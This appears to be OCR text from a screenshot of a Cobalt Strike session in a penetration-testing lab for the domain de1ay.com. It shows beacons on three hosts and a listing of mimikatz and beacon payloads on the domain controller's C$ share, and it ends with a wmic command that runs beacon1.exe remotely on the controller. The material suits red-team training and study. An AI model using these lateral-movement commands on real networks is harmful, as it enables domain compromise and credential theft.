 kvm:1 (root)
腾讯课堂
推荐 bilibili
My Computer
Cobalt Strike
de1ay.com
Cobalt Strike View Attacks Reporting Help CrossC2
WEB.de1ay.com
共享
PC.de1ay.com
external internal listener user computer note process pid
DC.de1ay.com
10.10.10.201 10.10.10.10 http de1ay * DC beacon.exe 2280 x6
192.168.78.105 10.10.10.80 http Administrator * WEB artifact.exe 2784 x8
CFS
192.168.78.105 10.10.10.80 http mssql WEB artifact.exe 3380 x8
192.168.78.59 10.10.10.201 http de1ay PC powershell.exe 3716 x8
Target1_Cent···
Target2_Ubunt···
Target3_Wind···
WIN7
Ubuntu_1804_64
lin.security_v1.0.1
Kali2020.3
Event Log X Beacon 10.10.10.201@3716 X Files 10.10.10.201@3716 X Beacon 10.10.10.80@2784 X Beacon 10.10.10.10@2280 X Files 10.10.10.10@2280 X Listeners X
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
beacon> shell dir \\DC.de1ay.com\c$
[*] Tasked beacon to run: dir \\DC.de1ay.com\c$
[+] host called home, sent: 64 bytes
[+] received output:
驱动器 \\DC.de1ay.com\c$ 中的卷没有标签。
卷的序列号是 92FD-8733
\\DC.de1ay.com\c$ 的目录
2019/09/08 18:57 <DIR> 101cde781c961a208b
2020/11/16 10:33 342,331 beacon.ps1
2020/11/16 10:55 288,256 beacon1.exe
2020/11/16 14:45 6,515 install_ssp.ps1
2020/07/15 09:43 443,638 Invoke-NinjaCopy.ps1
2020/11/16 15:25 1,309,448 mimikatz.exe
2020/11/16 14:22 47,368 mimilib.dll
2020/09/28 20:43 <DIR> mingy
2013/08/22 23:52 <DIR> PerfLogs
2013/08/22 22:50 <DIR> Program Files
2013/08/22 23:39 <DIR> Program Files (x86)
2020/11/16 16:58 <DIR> Users
2019/03/18 19:50 346,568 vshadow.exe
2020/09/16 17:23 <DIR> Windows
7 个文件 2,784,124 字节
7 个目录 51,697,741,824 可用字节
[PC] de1ay/3716
82%
beacon> shell wmic /authority:"kerberos:de1ay.com\DC" /node:"DC" process call create "cmd /c c:\beacon1.exe
To return to your computer, move the mouse pointer outside or press Ctrl-Alt.